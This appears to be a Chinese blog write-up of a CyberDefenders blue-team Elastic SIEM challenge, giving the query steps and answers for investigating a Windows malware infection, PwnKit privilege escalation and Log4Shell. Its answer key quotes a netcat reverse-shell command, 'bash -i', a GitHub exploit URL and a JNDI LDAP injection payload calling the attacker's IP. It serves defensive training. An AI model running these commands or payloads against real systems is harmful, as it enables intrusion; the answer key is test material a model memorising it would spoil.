 7049hhh
7049hhh- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
部署:
下载链接:https://cyberdefenders.org/blueteam-ctf-challenges/90#nav-overview
下载ova,用virtualbox打开该虚拟机,账户密码均为elastic。
本地访问127.0.0.1:5601,账户密码也均为elastic。
问题:
What is the name of the malicious file?
恶意文件的名字叫什么?
打开Security--》alerts,查看告警事件,然后在点击malwarre Detection Alert查看恶意文件检测警告。
我们注意到的有如下的文件事件:
msedge.exe代表edge浏览器运行,通过该进程下载了后面的文件,我们通过分析下载的文件可以得知恶意文件应该为Acount_details.pdf.exe。
答案为:Acount_details.pdf.exe
What is the hostname he was using?
下载恶意文件的用户使用的主机名是什么?
可以通过告警信息的hostname得知他使用主机名为DESKTOP-Q1SL9P2
答案为:DESKTOP-Q1SL9P2
Who downloads the malicious file which has a double extension?
谁下载了双重拓展名的恶意文件?
我们可以通过告警信息的user.name得知,下载恶意文件的用户为ahmed.
答案为:ahmed
What is the attacker's IP address?
攻击者的ip地址是多少?
分析恶意文件第一次运行的告警信息。


可得知攻击者的ip为192.168.1.10.
答案为:192.168.1.10
Another user with high privilege runs the same malicious file. What is the username?
另一个具有高权限的用户运行相同的恶意文件。用户名是什么?
同样可以从恶意文件检测的告警信息中得知。
答案为:cybery
The attacker was able to upload a DLL file of size 8704. What is the file name?
攻击者上传了一个8704字节大小的dll,该dll的文件名叫什么?
设置如下图的过滤条件:
发现有两条告警信息,可以从中得知dll文件名。
答案为:mCblHDgWP.dll
What parent process name spawns cmd with NT AUTHORITY privilege and pid 10716?
哪个父进程名称派生出具有NT AUTHORITY权限和pid 10716的cmd?
设置如图的过滤条件:
然后分析一下该事件,即可追溯到父进程的名称。

答案为:rundll32.exe
The previous process was able to access a registry. What is the full path of the registry?
答案为:HKLM\SYSTEM\ControlSet001\Control\Lsa\FipsAlgorithmPolicy\Enabled
写完后不小心提交了,ova打不开了。只能提供一下我的答案了。
以下答案供参考:
PowerShell process with pid 8836 changed a file in the system. What was that filename?
答案为:ModuleAnalysisCache
PowerShell process with pid 11676 created files with the ps1 extension. What is the first file that has been created?
答案为:__PSScriptPolicyTest_bymwxuft.3b5.ps1
What is the machine's IP address that is in the same LAN as a windows machine?
答案为:192.168.10.30
The attacker login to the Ubuntu machine after a brute force attack. What is the username he was successfully login with?
答案为:salem
After that attacker downloaded the exploit from the GitHub repo using wget. What is the full URL of the repo?
答案为:https://raw.githubusercontent.com/joeammond/CVE-2021-4034/main/CVE-2021-4034.py
After The attacker runs the exploit, which spawns a new process called pkexec, what is the process's md5 hash?
答案为:3a4ad518e9e404a6bad3d39dfebaf2f6
Then attacker gets an interactive shell by running a specific command on the process id 3011 with the root user. What is the command?
答案为:bash -i
What is the hostname which alert signal.rule.name: "Netcat Network Activity"?
答案为:CentOS
What is the username who ran netcat?
答案为:solr
What is the parent process name of netcat?
答案为:java
If you focus on nc process, you can get the entire command that the attacker ran to get a reverse shell. Write the full command?
答案为:nc -e /bin/bash 192.168.1.10 9999
From the previous three questions, you may remember a famous java vulnerability. What is it?
答案为:Log4Shell
What is the entire log file path of the "solr" application?
答案为:/var/solr/logs/solr.log
What is the path that is vulnerable to log4j?
答案为:/admin/cores
What is the GET request parameter used to deliver log4j payload?
答案为:foo
What is the JNDI payload that is connected to the LDAP port?
答案为:{foo=${jndi:ldap://192.168.1.10:1389/Exploit}}
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)








![[Pwn之路]根据所给库,获得远程同环境——使用patchelf的正确姿势](https://image.3001.net/images/20230526/1685102740_6470a09419f22eb62e694.jpg!small)

